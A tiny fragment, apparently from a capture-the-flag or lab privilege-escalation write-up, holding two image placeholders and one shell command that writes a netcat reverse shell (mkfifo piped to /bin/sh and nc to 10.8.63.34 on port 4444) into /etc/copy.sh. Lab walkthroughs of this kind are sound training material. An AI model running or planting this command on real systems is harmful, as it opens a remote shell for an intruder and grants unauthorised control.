 echo ‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.63.34 4444 >/tmp/f' > /etc/copy.sh
